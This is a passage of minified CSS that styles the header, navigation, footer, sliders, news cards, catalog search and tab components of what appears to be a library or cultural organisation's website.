.requisites{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;overflow-x:scroll}.contact .content_wrap .location{width:100%}}header{background:#866667}header .container{display:-webkit-box;display:-ms-flexbox;display:flex;height:90px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .container .logo{width:570px}header .container .logo a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .container .logo a .img_logo{width:100%;min-width:125px;max-width:125px}header .container .logo a .title_logo{color:#fff;font-family:Lora;font-size:35px;text-align:right;line-height:1}@media (max-width:1599px){header .container .logo a .title_logo{font-size:30px;margin-right:20px}}header .container nav{position:relative;max-width:1024px;font-family:RobotoR}header .container nav .nav_wrap{height:35px;overflow:hidden}header .container nav .nav_wrap .menu{margin:5px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .container nav .nav_wrap .menu .menu_item{text-transform:uppercase;font-family:RobotoM;font-size:18px}header .container nav .nav_wrap .menu .menu_item a{color:#fff}header .container nav .nav_wrap .menu .menu_item a:hover{border-bottom:2px solid #fff!important}header .container nav .nav_wrap .menu .menu_item img{cursor:pointer}header .container nav .nav_wrap .search_site{width:735px;position:relative}header .container nav .nav_wrap .search_site_button{width:23px;height:23px;position:absolute;right:30px;top:5px;border:none;background:none}header .container nav .nav_wrap .search_site_button:focus{outline:none}header .container nav .nav_wrap .search_site_button_close{right:5px;border-left:1px solid #5a4444;cursor:pointer}header .container nav .nav_wrap .search_site_input{-webkit-box-sizing:border-box;box-sizing:border-box;padding:7px;background:#e2e2e2;border:none;width:100%;border-radius:3px}header .container nav .mobile-menu{display:none;margin:5px 0}header .container nav .mobile-menu__btn{text-transform:uppercase;color:#fff;font-size:16px;font-family:RobotoM}header .container nav .mobile-menu__btn:before{content:"";width:20px;height:20px;display:inline-block;vertical-align:bottom;margin-right:5px;background:url(assets/images/mobile-menu.svg) no-repeat}header .container nav .mobile-menu__icons-eye{margin-right:10px}.bvi-body header .container .logo{width:unset}@media screen and (max-width:1024px){.bvi-body header .container .logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.bvi-body header .container .logo .img_logo{margin-right:10px}.bvi-body header .container nav{width:unset;max-width:unset}.bvi-body header .container nav .nav_wrap .menu .menu_item{padding:0 3px}.bvi-body header .container nav .nav_wrap .menu .menu_item__search-icon{width:30px}@media screen and (max-width:1300px){header .container .logo{width:468px}header .container .logo a .title_logo{font-size:28px}header .container nav{width:660px}header .container nav .nav_wrap .menu .menu_item{font-size:16px}header .container nav .nav_wrap .search_site{width:unset}}@media screen and (max-width:1024px){header .container{width:100%;display:block;height:unset}header .container .logo{width:510px;margin:5px auto}header .container .logo a .title_logo{font-size:28px}header .container nav{width:100%;background:#5a4444;padding:5px 15px;-webkit-box-sizing:border-box;box-sizing:border-box}header .container nav .nav_wrap{width:90%;margin:0 auto;height:36px}header .container nav .nav_wrap .menu .menu_item{font-size:16px}}@media screen and (max-width:768px){header .container nav .menu{display:none}header .container nav .menu .menu_item{text-transform:uppercase;padding:5px 10%}header .container nav .menu .menu_item-hidden{display:none}header .container nav .menu .menu_item a{color:#fff}header .container nav .mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:490px){header .container .logo{width:97%}header .container .logo a .title_logo{text-align:center;font-size:26px}}.breadcrumbs{padding-top:15px}.breadcrumbs .container ul{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.breadcrumbs .container ul li{padding:5px 15px 5px 0;font-family:RobotoM;color:#acacac}.breadcrumbs .container ul li a{-webkit-transition:all .3s ease;transition:all .3s ease;color:#acacac}.breadcrumbs .container ul li a:hover{color:#5a4444}.breadcrumbs .container ul li:after{content:"-";margin-left:15px}.breadcrumbs .container ul li:last-child:after{content:""}@media screen and (max-width:700px){.breadcrumbs{display:none}}footer .top_footer{font-family:RobotoR,sans-serif;padding:30px 0;background:#866667}footer .top_footer .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .top_footer .container .bottom_menu{width:810px}footer .top_footer .container .bottom_menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .top_footer .container .bottom_menu>ul>li{width:240px;font-family:RobotoM;font-size:16px}footer .top_footer .container .bottom_menu>ul>li>a{display:block;color:#fff}footer .top_footer .container .bottom_menu>ul>li a{-webkit-transition:all .3s ease;transition:all .3s ease;color:#fff}footer .top_footer .container .bottom_menu>ul>li a:hover{color:#ccc}footer .top_footer .container .bottom_menu>ul>li>ul{margin-top:30px}footer .top_footer .container .bottom_menu>ul>li .bottom_sub_menu li{font-family:RobotoR;font-size:14px;color:#fff;margin-bottom:10px;-webkit-transition:all .3s ease;transition:all .3s ease}footer .top_footer .container .bottom_menu>ul>li .bottom_sub_menu li:hover{color:#ccc}footer .top_footer .container .contact{width:330px;color:#fff}footer .top_footer .container .contact .social .social_title{font-family:RobotoR;font-size:16px;margin-bottom:30px}footer .top_footer .container .contact .social .soc_sprite{margin-right:5px}footer .top_footer .container .contact .social .telegram{width:31px;height:31px}footer .bottom_footer{background:#5a4444}footer .bottom_footer .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .bottom_footer .copyrighted{color:#fff;line-height:30px}footer .bottom_footer .link_sitemap,footer .last-content-update{color:#fff}footer .wt-org__contacts.footer__contacts-widget{line-height:1.5}footer .wt-org__contacts.footer__contacts-widget a{color:inherit;text-decoration:none;border-bottom:1px dotted #fff;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}footer .wt-org__contacts.footer__contacts-widget a:hover{color:#ccc}footer .wt-org__contacts.footer__contacts-widget .wt-org__contacts_email-caption,footer .wt-org__contacts.footer__contacts-widget .wt-org__contacts_phone-caption{display:inline-block;min-width:70px}.bvi-body .scroll-up,.scroll-up{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;bottom:20px;right:120px;width:60px;height:60px;color:#fff;background-color:#866667;-webkit-box-shadow:rgba(0,0,0,.16) 0 2px 10px 0;box-shadow:0 2px 10px 0 rgba(0,0,0,.16);border-radius:50%;line-height:5;z-index:10001;opacity:0}@media screen and (max-width:400px){.bvi-body .scroll-up,.scroll-up{right:40%}}.bvi-body .scroll-up:active,.bvi-body .scroll-up:focus,.scroll-up:active,.scroll-up:focus{outline:none;color:#fff}.bvi-body .scroll-up i.material-icons,.scroll-up i.material-icons{font-size:36px!important}.bvi-body .scroll-up i.material-icons:focus,.scroll-up i.material-icons:focus{outline:none;color:#fff}@media screen and (max-width:1230px){footer .top_footer .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .top_footer .container .bottom_menu{width:100%}footer .top_footer .container .contact{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .top_footer .container .contact .social{margin-top:55px}footer .top_footer .container .contact .adress{width:330px}}@media screen and (max-width:785px){footer .top_footer .container .bottom_menu>ul{-ms-flex-wrap:wrap;flex-wrap:wrap}footer .top_footer .container .bottom_menu>ul>li{width:100%;text-align:center;margin-top:30px}footer .top_footer .container .bottom_menu>ul>li .bottom_sub_menu{margin-top:15px}}@media screen and (max-width:630px){footer .bottom_footer{font-size:.9em}footer .bottom_footer .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}footer .bottom_footer .copyrighted{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center}footer .bottom_footer .last-content-update{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;text-align:center;width:100%;margin:10px 0}footer .bottom_footer .link_sitemap{margin:0 auto;padding:10px 0}.block-slice{display:block}}@media screen and (max-width:585px){footer .top_footer .container .contact{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}footer .top_footer .container .contact .adress{margin-top:10px}}.sidebar{width:300px;margin-right:20px}@media screen and (max-width:768px){.sidebar{width:100%;margin-bottom:20px}}.sidebar_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.sidebar_menu_item{margin-bottom:1px;font-family:RobotoR;font-size:16px;display:block}.sidebar_menu_item a{display:block;padding:15px;background:#e2e2e2;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.sidebar_menu_item a:hover{background:#fff8db}.sidebar_menu_item.current-menu-item{display:block;padding:15px;background:#fff8db}.page-content{margin:30px auto}.second_page .title{font-size:30px;margin-top:30px;margin-bottom:0}.second_page .container{position:relative}.second_page .post-date{display:block;font-size:.8rem;margin-top:10px;margin-bottom:-15px;text-align:right}.second_page .rss{width:20px;height:20px;background:url(assets/images/rss.png);background-size:cover;display:inline-block;margin-left:5px}.second_page .content_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:30px 0}@media screen and (max-width:768px){.second_page .content_wrap{display:block}}.second_page .content_wrap .news_wrap{width:76%}@media screen and (max-width:768px){.second_page .content_wrap .news_wrap{width:100%}}@media screen and (max-width:1300px){.second_page .content_wrap .news_wrap .news_wrap_block{min-width:100%}}@media screen and (max-width:768px){.second_page .article_wrap{width:90%;margin:0 auto}}.pagination{width:100%;font-family:RobotoM;font-size:17px;color:#866667;-webkit-transition:all .3s ease;transition:all .3s ease}.pagination .page-numbers{padding:5px 10px}.pagination .page-numbers.current{border:1px solid #866667;border-radius:3px}.pagination a{color:#866667}.pagination a:hover{color:#5a4444}.bvi-img-off{width:auto!important;height:100%!important}.bvi-img-off.project_slide_img{width:415px!important;height:530px!important}.bvi-img-off.project_slide_img_small{width:415px!important;height:205px!important}.bvi-img-off.project_slide_img_middle{width:415px!important;height:310px!important}.sitemap__menu{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:30px 0}.sitemap__menu__item{width:30%;margin-bottom:30px}.sitemap__menu__one{display:block;color:#000;font-size:22px;border-bottom:1px solid #866667;margin-bottom:20px}.sitemap__menu__two{font-size:16px;color:#000;text-indent:20px;line-height:1.5}.sitemap__menu a{-webkit-transition:all .3s ease;transition:all .3s ease}.sitemap__menu a:hover{color:#866667}.sitemap-sub-menu__last{padding-left:20px;line-height:1.5;color:#000}@media screen and (max-width:600px){.sitemap__menu{-ms-flex-wrap:wrap;flex-wrap:wrap}.sitemap__menu__item{width:47%}}@media screen and (max-width:450px){.sitemap__menu__item{width:100%}}.home_slider .swiper-slide .home_slider_img{height:100%;position:absolute;z-index:-1}.home_slider .swiper-slide .container{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home_slider .swiper-slide .container .home_slider_wrap{width:585px;height:185px}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_title{background:#866667;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease;transition:all .3s ease}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_title h2{margin:0}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_title a{display:block;color:#fff}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_title:hover{background:#5a4444;cursor:pointer}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_description{height:140px;background:#e2e2e2;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:justify;overflow:hidden}.home_slider .home_slider_arrow_prev{background-image:url(assets/images/arrow.png);-webkit-transform:rotate(180deg);transform:rotate(180deg);left:0}.home_slider .home_slider_arrow_next{background-image:url(assets/images/arrow.png);right:0}.home_slider .home_slider_pagination{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home_slider .home_slider_pagination .home_slider_bullet{width:20px;height:20px;border:4px solid #fff;border-radius:50%;margin:5px;-webkit-box-sizing:border-box;box-sizing:border-box}.home_slider .home_slider_pagination .home_slider_bullet.home_slider_bullet_active{background:#866667}.home-slider__slide{height:425px;position:relative;background-size:cover}@media screen and (max-width:1124px){.home_slider .swiper-slide .container .home_slider_wrap{margin-left:20px}}@media screen and (max-width:645px){.home_slider .home_slider_arrow_next,.home_slider .home_slider_arrow_prev{display:none}.home_slider .swiper-slide .container .home_slider_wrap{margin-left:0;height:unset}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_title{height:unset;line-height:40px}.home_slider .swiper-slide .container .home_slider_wrap .home_slider_description{min-height:130px;height:unset}}.internet_source{background:url(assets/images/pattern.jpg);padding:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.internet_source .container .internet_source_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:1300px){.internet_source .container .internet_source_wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}.internet_source .container .internet_source_wrap .single_catalog{width:50%;padding-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:1300px){.internet_source .container .internet_source_wrap .single_catalog{width:100%;padding-right:0}}.internet_source .container .internet_source_wrap .single_catalog_link{color:#5a4444;font-weight:700}.internet_source .container .internet_source_wrap .single_catalog_link:hover{border-bottom:1px solid #5a4444}.internet_source .container .internet_source_wrap .single_catalog .catalog_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1300px){.internet_source .container .internet_source_wrap .single_catalog .catalog_wrap{margin-top:10px}}.internet_source .container .internet_source_wrap .single_catalog .digital_library,.internet_source .container .internet_source_wrap .single_catalog .opac_catalog{width:250px;display:block;padding:6px 25px;background:#866667;color:#fff;text-align:center;font-family:RobotoM;-webkit-transition:all .3s ease;transition:all .3s ease}.internet_source .container .internet_source_wrap .single_catalog .digital_library:hover,.internet_source .container .internet_source_wrap .single_catalog .opac_catalog:hover{background:#5a4444}.internet_source .container .internet_source_wrap .single_catalog .digital_library{margin-right:15px}.internet_source .container .internet_source_wrap .single_catalog .form_field_input_search_string{position:relative}@media screen and (max-width:768px){.internet_source .container .internet_source_wrap .single_catalog .form_field_input_search_string{margin-top:5px}}.internet_source .container .internet_source_wrap .single_catalog .form_field_input_search_string .search_string{width:100%;padding:5px;border:1px solid grey;-webkit-box-sizing:border-box;box-sizing:border-box}.internet_source .container .internet_source_wrap .single_catalog .form_field_input_search_string .button_search_string{position:absolute;right:0;top:0;padding:6px 15px;background:#866667;color:#fff;font-family:RobotoM;-webkit-transition:all .3s ease;transition:all .3s ease;border:none;border-radius:0}.internet_source .container .internet_source_wrap .single_catalog .form_field_input_search_string .button_search_string:hover{background:#5a4444;cursor:pointer}.internet_source .container .internet_source_wrap .search-block-item{width:25%;height:112px;padding-left:30px;padding-right:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-left:1px solid #5a4444}.internet_source .container .internet_source_wrap .search-block-item.without-separator{border-left:none}@media screen and (max-width:1300px){.internet_source .container .internet_source_wrap .search-block-item{width:unset;width:280px;margin:30px auto 0;padding-left:0;border-left:0}}@media (max-width:589px){.internet_source .container .internet_source_wrap .search-block-item{height:auto}}@media screen and (max-width:650px){.internet_source .container .internet_source_wrap .search-block-item:nth-child(odd){padding-top:40px;border-top:1px solid #5a4444}}.internet_source .container .internet_source_wrap .search-block-item__content{display:-webkit-box;display:-ms-flexbox;display:flex}.internet_source .container .internet_source_wrap .search-block-item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:1300px){.internet_source .container .internet_source_wrap .search-block-item__wrap{margin-right:10px}}.internet_source .container .internet_source_wrap .search-block-item__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.internet_source .container .internet_source_wrap .search-block-item__description{margin-bottom:1rem;padding-right:5px}.internet_source .container .internet_source_wrap .search-block-item__button{width:140px;color:#fff;padding:6px 0;text-align:center;background:#866667;font-family:RobotoM;-webkit-transition:all .3s ease;transition:all .3s ease;line-height:1.3;cursor:pointer;border:none;border-radius:0}.internet_source .container .internet_source_wrap .search-block-item__button:hover{background:#5a4444;border-radius:0}.internet_source .container .internet_source_wrap .search-block-item__button:focus{outline:none}.bvi-body .form_field_input_search_string .button_search_string{padding:5px 15px!important;border:1px solid #000!important}.clubs .container,.news .container,.second_page .container{padding:30px 0}.clubs .container .news_wrap,.news .container .news_wrap,.second_page .container .news_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.clubs .container .news_wrap .news_wrap_block,.news .container .news_wrap .news_wrap_block,.second_page .container .news_wrap .news_wrap_block{width:49%;height:230px;border:1px solid #e2e2e2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease;transition:all .3s ease}.clubs .container .news_wrap .news_wrap_block:hover,.news .container .news_wrap .news_wrap_block:hover,.second_page .container .news_wrap .news_wrap_block:hover{-webkit-box-shadow:10px 10px 25px 2px #e2e2e2;box-shadow:10px 10px 25px 2px #e2e2e2;-webkit-transform:translateY(-5px);transform:translateY(-5px)}.clubs .container .news_wrap .news_wrap_block .news_wrap_img,.news .container .news_wrap .news_wrap_block .news_wrap_img,.second_page .container .news_wrap .news_wrap_block .news_wrap_img{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:0;width:277px;height:228px}.clubs .container .news_wrap .news_wrap_block .news_wrap_img img,.news .container .news_wrap .news_wrap_block .news_wrap_img img,.second_page .container .news_wrap .news_wrap_block .news_wrap_img img{width:100%;height:100%;margin:0;-o-object-fit:contain;object-fit:contain}.clubs .container .news_wrap .news_wrap_block .news_wrap_content,.news .container .news_wrap .news_wrap_block .news_wrap_content,.second_page .container .news_wrap .news_wrap_block .news_wrap_content{display:-webkit-box;display:-ms-flexbox;display:flex;width:58%;padding:10px 15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_description,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_description,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_description{max-height:210px;overflow:hidden}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_title,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_title,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_title{max-height:70px;overflow:hidden}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .subtitle,.news .container .news_wrap .news_wrap_block .news_wrap_content .subtitle,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .subtitle{max-height:40px;overflow:hidden}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_text,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_text,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_text{overflow:hidden;text-align:justify;-ms-hyphens:auto;hyphens:auto}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more{-ms-flex-item-align:end;align-self:flex-end;text-align:right}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more a,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more a,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more a{color:#866667;font-family:RobotoI}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more a:hover,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more a:hover,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more a:hover{border-bottom:1px dashed #866667}.clubs .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more:after,.news .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more:after,.second_page .container .news_wrap .news_wrap_block .news_wrap_content .news_wrap_more:after{content:"";display:inline-block;width:11px;height:12px;background:url(assets/images/arrow_more.png) no-repeat;vertical-align:middle;margin-left:5px}.clubs .container .news_wrap_hidden,.news .container .news_wrap_hidden,.second_page .container .news_wrap_hidden{display:none}.clubs .container .news_wrap_block_button_more,.news .container .news_wrap_block_button_more,.second_page .container .news_wrap_block_button_more{width:270px;height:45px;text-align:center;font-family:RobotoR;font-size:18px;margin:0 auto;background:#866667;color:#fff;line-height:45px;-webkit-transition:all .3s ease;transition:all .3s ease}.clubs .container .news_wrap_block_button_more:hover,.news .container .news_wrap_block_button_more:hover,.second_page .container .news_wrap_block_button_more:hover{cursor:pointer;background:#5a4444}.clubs{background:url(assets/images/pattern.jpg)}.clubs .container .news_wrap .news_wrap_block{background:#fff}.clubs .container .tabs_items ul .tabs_item.active{border-bottom:1px solid #fff8db}.clubs .container .js-tabs_item_content{display:none}.clubs .container .js-tabs_item_content.active{display:-webkit-box;display:-ms-flexbox;display:flex}.clubs .container .button_more{width:270px;height:45px;display:block;text-align:center;font-family:RobotoR;font-size:18px;margin:0 auto;background:#866667;color:#fff;line-height:45px;-webkit-transition:all .3s ease;transition:all .3s ease}.clubs .container .button_more:hover{cursor:pointer;background:#5a4444}@media screen and (max-width:1024px){.clubs,.news .container .news_wrap{background-repeat:repeat}.clubs .container .news_wrap,.news .container .news_wrap .container .news_wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:490px){.clubs .container .news_wrap .news_wrap_block,.news .container .news_wrap .news_wrap_block{width:277px;height:unset;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:5px auto}.clubs .container .news_wrap .news_wrap_block .news_wrap_content,.news .container .news_wrap .news_wrap_block .news_wrap_content{width:100%}}.news-common-slider{width:100%;height:270px;margin-top:2rem 0}@media screen and (max-width:490px){.news-common-slider{width:277px;margin:2rem auto 0}}.news-common-slider .swiper-container{height:100%}.news-common-slider .swiper-slide{padding:1rem;border:1px solid #e2e2e2;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.news-common-slider .swiper-slide:hover{-webkit-box-shadow:10px 10px 25px 2px #e2e2e2;box-shadow:10px 10px 25px 2px #e2e2e2;-webkit-transform:translateY(-5px);transform:translateY(-5px)}.news-common-slider .swiper-slide .slide-wrapper{height:100%;overflow:hidden;-webkit-box-shadow:inset #fff 0 -5px 10px;box-shadow:inset 0 -5px 10px #fff}.news-common-slider .swiper-slide .slide-wrapper .image-container{text-align:center;height:65%;width:100%;margin-bottom:1rem}.news-common-slider .swiper-slide .slide-wrapper .image-container .image{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.news-common-slider .swiper-slide .slide-wrapper .description{text-align:justify}.news-common-slider .news-common-button-next,.news-common-slider .news-common-button-prev{background-image:url(assets/images/arrow.png)}.news-common-slider .news-common-button-prev{margin-left:-10px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.news-common-slider .news-common-button-next{margin-right:-10px}.project{background:url(assets/images/pattern.jpg);padding:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.project .title_more{margin-bottom:15px}.project .title_more .more{width:150px;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.project .title_more .project_arrow{width:15px;height:25px;position:static;background:url(assets/images/arrow.png) no-repeat;background-size:contain}.project .title_more .project_arrow_prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.project .swiper-wrapper{padding:15px 5px}.project .swiper-wrapper .swiper-slide{height:auto;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.project .swiper-wrapper .swiper-slide img{width:100%}.project .swiper-wrapper .swiper-slide .project_slide_img_small{max-height:205px;border-radius:5px}.project .swiper-wrapper .swiper-slide .project_slide_img_middle{max-height:310px;border-radius:5px}.project .swiper-wrapper .swiper-slide .project_slide_img{max-height:530px;border-radius:5px}.project .swiper-wrapper .swiper-slide .project_flip_container{-webkit-perspective:1000px;perspective:1000px;-moz-perspective:1000px;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.project .swiper-wrapper .swiper-slide .project_flip_container:hover .project_flipper{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper{-webkit-transition:.6s;transition:.6s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;position:relative}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_back{backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;position:absolute;top:0;left:0}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_front{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;-o-object-fit:contain;object-fit:contain}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_back{width:100%;height:100%;overflow:hidden;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);background:#866667;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_back_title{font-size:20px;margin-bottom:10px}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_back_description{margin-bottom:10px}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_back_button{padding:10px 25px;text-align:center;line-height:20px;font-family:RobotoM;background:#5a4444;opacity:.7;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.project .swiper-wrapper .swiper-slide .project_flip_container .project_flipper .project_flip_back_button:hover{opacity:1}.tabs{padding:30px 0}.tabs_items ul{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #5a4444;margin-bottom:55px}.tabs_items ul .tabs_item{font-family:RobotoR;font-size:18px;opacity:.7;padding:15px;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tabs_items ul .tabs_item:hover{opacity:1;cursor:pointer}.tabs_items ul .tabs_item.active{opacity:1;cursor:default;border:1px solid #5a4444;border-bottom-color:#fff;margin-bottom:-1px}.tabs .tabs_news{display:none}.tabs .tabs_news.active{height:295px}.tabs .tabs_news.active,.tabs .tabs_news.active .tabs_news_content{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.tabs .tabs_news.active .tabs_news_content{width:60%;margin-right:40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tabs .tabs_news.active .tabs_news_content_wrap{height:270px;overflow:hidden}.tabs .tabs_news.active .tabs_news_content_wrap_title{margin-bottom:30px}.tabs .tabs_news.active .tabs_news_content_wrap_title a{font-family:RobotoR;font-size:18px;color:#5a4444}.tabs .tabs_news.active .tabs_news_content_wrap_description{text-align:justify}.tabs 